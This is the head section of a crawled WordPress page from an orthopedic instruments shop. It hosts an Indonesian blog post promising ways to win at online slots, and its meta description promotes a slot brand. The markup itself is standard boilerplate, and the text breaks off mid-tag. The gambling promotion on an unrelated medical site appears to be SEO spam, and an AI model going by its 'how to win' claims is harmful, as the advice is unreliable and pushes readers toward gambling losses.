

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://orthopedicinst.com/cara-menang-sewaktu-slot-online-dan-memakai-aturan/
body_size: 25594
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://orthopedicinst.com/xmlrpc.php" />

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v19.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Cara Menang sewaktu Slot Online Dan Memakai aturan - Orthopedic Inst</title>
	<link rel="canonical" href="https://orthopedicinst.com/cara-menang-sewaktu-slot-online-dan-memakai-aturan/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cara Menang sewaktu Slot Online Dan Memakai aturan - Orthopedic Inst" />
	<meta property="og:description" content="Cara mendapatkan kemenangan di Slot Online maka menerapkan aturan telah jadi keinginan setiap bettor yang bermain judi Slot Online. Tidak sebagaimana Poker yang tersedia di dalamnya disetiap casino poker online yang memerlukan tidak terlalu banyak keteampilan, glory slot77 namun dalam permainan slot tidak perlu kelincahan khusus untuk akan anda bermain. Slot online adalah jenis berjudi [...]" />
	<meta property="og:url" content="https://orthopedicinst.com/cara-menang-sewaktu-slot-online-dan-memakai-aturan/" />
	<meta property="og:site_name" content="Orthopedic Inst" />
	<meta property="article:published_time" content="2023-06-09T13:59:42+00:00" />
	<meta property="og:image" content="https://mir-s3-cdn-cf.behance.net/project_modules/max_1200/7386b143279491.57e9ef94b7eb3.jpg" />
	<meta name="author" content="wadminw" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="wadminw" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://orthopedicinst.com/cara-menang-sewaktu-slot-online-dan-memakai-aturan/","url":"https://orthopedicinst.com/cara-menang-sewaktu-slot-online-dan-memakai-aturan/","name":"Cara Menang sewaktu Slot Online Dan Memakai aturan - Orthopedic Inst","isPartOf":{"@id":"https://orthopedicinst.com/#website"},"primaryImageOfPage":{"@id":"https://orthopedicinst.com/cara-menang-sewaktu-slot-online-dan-memakai-aturan/#primaryimage"},"image":{"@id":"https://orthopedicinst.com/cara-menang-sewaktu-slot-online-dan-memakai-aturan/#primaryimage"},"thumbnailUrl":"https://mir-s3-cdn-cf.behance.net/project_modules/max_1200/7386b143279491.57e9ef94b7eb3.jpg","datePublished":"2023-06-09T13:59:42+00:00","dateModified":"2023-06-09T13:59:42+00:00","author":{"@id":"https://orthopedicinst.com/#/schema/person/2cb44660b7df295a4581101fa197f3f9"},"breadcrumb":{"@id":"https://orthopedicinst.com/cara-menang-sewaktu-slot-online-dan-memakai-aturan/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://orthopedicinst.com/cara-menang-sewaktu-slot-online-dan-memakai-aturan/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://orthopedicinst.com/cara-menang-sewaktu-slot-online-dan-memakai-aturan/#primaryimage","url":"https://mir-s3-cdn-cf.behance.net/project_modules/max_1200/7386b143279491.57e9ef94b7eb3.jpg","contentUrl":"https://mir-s3-cdn-cf.behance.net/project_modules/max_1200/7386b143279491.57e9ef94b7eb3.jpg"},{"@type":"BreadcrumbList","@id":"https://orthopedicinst.com/cara-menang-sewaktu-slot-online-dan-memakai-aturan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://orthopedicinst.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://orthopedicinst.com/blog/"},{"@type":"ListItem","position":3,"name":"Cara Menang sewaktu Slot Online Dan Memakai aturan"}]},{"@type":"WebSite","@id":"https://orthopedicinst.com/#website","url":"https://orthopedicinst.com/","name":"orthopedicinst","description":"Orthopedic Instruments &amp; Implants","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://orthopedicinst.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://orthopedicinst.com/#/schema/person/2cb44660b7df295a4581101fa197f3f9","name":"wadminw","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://orthopedicinst.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3262774135945436a5ff1ef267580907?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3262774135945436a5ff1ef267580907?s=96&d=mm&r=g","caption":"wadminw"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Orthopedic Inst &raquo; Feed" href="https://orthopedicinst.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Orthopedic Inst &raquo; Comments Feed" href="https://orthopedicinst.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Orthopedic Inst &raquo; Cara Menang sewaktu Slot Online Dan Memakai aturan Comments Feed" href="https://orthopedicinst.com/cara-menang-sewaktu-slot-online-dan-memakai-aturan/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/orthopedicinst.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}figure{margin:0 0 1em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://orthopedicinst.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://orthopedicinst.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='flatsome-woocommerce-wishlist-css' href='https://orthopedicinst.com/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://orthopedicinst.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.14.2' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://orthopedicinst.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.14.2);
				src:
					url(https://orthopedicinst.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.14.2) format("embedded-opentype"),
					url(https://orthopedicinst.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.14.2) format("woff2"),
					url(https://orthopedicinst.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.14.2) format("truetype"),
					url(https://orthopedicinst.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.14.2) format("woff"),
					url(https://orthopedicinst.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.14.2#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://orthopedicinst.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://orthopedicinst.com/wp-content/themes/flatsome/style.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Lato%3Aregular%2C700%2C400%2C700%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type='text/javascript' src='https://orthopedicinst.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://orthopedicinst.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://orthopedicinst.com/wp-json/" /><link rel="alternate" type="application/json" href="https://orthopedicinst.com/wp-json/wp/v2/posts/2902" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://orthopedicinst.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://orthopedicinst.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<meta name="generator" content="WooCommerce 7.0.1" />
<link rel='shortlink' href='https://orthopedicinst.com/?p=2902' />
<link rel="alternate" type="application/json+oembed" href="https://orthopedicinst.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Forthopedicinst.com%2Fcara-menang-sewaktu-slot-online-dan-memakai-aturan%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://orthopedicinst.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Forthopedicinst.com%2Fcara-menang-sewaktu-slot-online-dan-memakai-aturan%2F&#038;format=xml" />
<meta name="google-site-verification" content="zi6cUuro-Nsh_9kwZ5BykmfbcP6M1Whj74LI7WcUEMo" /><meta name="google-site-verification" content="zi6cUuro-Nsh_9kwZ5BykmfbcP6M1Whj74LI7WcUEMo" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://orthopedicinst.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://orthopedicinst.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://orthopedicinst.com/wp-content/uploads/2021/05/cropped-fav-icon-a-32x32.png" sizes="32x32" />
<link rel="icon" href="https://orthopedicinst.com/wp-content/uploads/2021/05/cropped-fav-icon-a-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://orthopedicinst.com/wp-content/uploads/2021/05/cropped-fav-icon-a-180x180.png" />
<meta name="msapplication-TileImage" content="https://orthopedicinst.com/wp-content/uploads/2021/05/cropped-fav-icon-a-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #ff6404;}.header-main{height: 68px}#logo img{max-height: 68px}#logo{width:217px;}.header-bottom{min-height: 11px}.header-top{min-height: 35px}.transparent .header-main{height: 265px}.transparent #logo img{max-height: 265px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 295px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 50%;}.header-bg-color, .header-wrapper {background-color: #f5f7fb}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 9px }.header-wrapper:not(.stuck) .header-main .header-nav{margin-top: 6px }.header-bottom-nav > li > a{line-height: 25px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.header-top{background-color:#ff6404!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #ff6404;}/* Color !important */[data-text-color="primary"]{color: #ff6404!important;}/* Background Color */[data-text-bg="primary"]{background-color: #ff6404;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #ff6404;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #ff6404}.nav-tabs > li.active > a{border-top-color: #ff6404}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #ff6404 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #ff6404 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #ff6404;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#1f183c; }[data-text-bg="secondary"]{background-color: #1f183c;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #1f183c}/* Color !important */[data-text-color="secondary"]{color: #1f183c!important;}/* Border */.secondary.is-outline:hover{border-color:#1f183c}.alert.is-underline:hover,.alert.is-outline:hover,.alert{background-color: #1e173b}.alert.is-link, .alert.is-outline, .color-alert{color: #1e173b;}/* Color !important */[data-text-color="alert"]{color: #1e173b!important;}/* Background Color */[data-text-bg="alert"]{background-color: #1e173b;}body{font-family:"Lato", sans-serif}body{font-weight: 400}.nav > li > a {font-family:"Lato", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Lato", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Lato", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #191919;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #446084;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #446084;}a{color: #1e173b;}.star-rating span:before,.star-rating:before, .woocommerce-page .star-rating:before, .stars a:hover:after, .stars a.active:after{color: #54dc2b}.shop-page-title.featured-title .title-bg{background-image: url(https://orthopedicinst.com/wp-content/uploads/2021/06/bg.jpg);}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #191919!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #191919!important;}.header-main .header-button > .button:not(.is-outline){background-color: #191919!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #446084!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #446084!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #446084!important;}.footer-2{background-color: #1e173b}.absolute-footer, html{background-color: #000000}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style></head>

<body class="post-template-default single single-post postid-2902 single-format-standard theme-flatsome woocommerce-no-js lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " 